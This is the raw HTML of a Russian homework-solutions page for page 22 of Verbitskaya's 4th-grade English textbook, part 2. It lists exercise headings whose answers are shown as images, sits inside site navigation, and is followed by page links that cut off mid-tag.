<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-207238 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-207238" class="article-post post-207238 post type-post status-publish format-standard  category-anglijskij-yazyk-4-klass-uchebnik-verbiczkaya"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 4 класс Рубрика archives." href="https://gdz.red/4-klass" class="taxonomy category" ><span property="name">4 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Английский язык 4 класс Рубрика archives." href="https://gdz.red/4-klass/4-anglijskij-yazyk" class="taxonomy category" ><span property="name">Английский язык 4 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Английский язык 4 класс Учебник Вербицкая Рубрика archives." href="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya" class="taxonomy category" ><span property="name">Английский язык 4 класс Учебник Вербицкая&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2</span>&#127891;<meta property="url" content="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/4-anglijskij-yazyk-uchebnik-2-verbickaya/22/1.jpg" ><noscript><img decoding="async" src="/img/4-anglijskij-yazyk-uchebnik-2-verbickaya/22/1.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/4-anglijskij-yazyk-uchebnik-2-verbickaya/22/2.jpg" ><noscript><img decoding="async" src="/img/4-anglijskij-yazyk-uchebnik-2-verbickaya/22/2.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"><h2>Решение заданий 5, 6, 7, 8, 9, 10 со страницы 22 учебника по английскому языку 4 класс Вербицкая. Часть 2</h2><h3>5. Odd one out! Одно лишнее. Какие прилагательные надо переставить, чтобы в каждой группе не осталось лишнего слова?</h3><h3>6. Read the words. Прочитай слова. Какой согласный звук есть во всех этих словах? Какими буквами он в них обозначен?</h3><h3>7. Расскажи в прошедшем времени о приключениях Кейт и Сэма.</h3><h3>8. Прочитай вопросы и ответы. Спиши вопросы и подбери ответ к каждому из них.</h3><h3>9. What are you afraid of? (Чего ты боишься?) Выясните друг у друга, чего вы боитесь сейчас, а чего боялись, когда были маленькими.</h3><h3>10. Составь из двух простых предложений сложное. Какой союз тебе понадобится: and, but, because?</h3></div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите страницу</strong></div><div class="button_num"> <a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-4.html">4</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-5.html">5</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-6.html">6</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-7.html">7</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-8.html">8</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-9.html">9</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-10.html">10</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-11.html">11</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-12.html">12</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-13.html">13</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-14.html">14</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-15.html">15</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-16.html">16</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-17.html">17</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-18.html">18</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-19.html">19</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-20.html">20</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-21.html">21</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-22.html">22</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-23.html">23</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-24.html">24</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-25.html">25</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-26.html">26</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-27.html">27</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-28.html">28</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-29.html">29</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-30.html">30</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-31.html">31</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-32.html">32</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-33.html">33</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-34.html">34</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-35.html">35</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-36.html">36</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-37.html">37</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-38.html">38</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-39.html">39</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-40.html">40</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-41.html">41</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-42.html">42</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-43.html">43</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-44.html">44</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-45.html">45</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-46.html">46</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-47.html">47</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-48.html">48</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-49.html">49</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-50.html">50</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-51.html">51</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-52.html">52</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-53.html">53</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-54.html">54</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-55.html">55</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-56.html">56</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-57.html">57</a><a 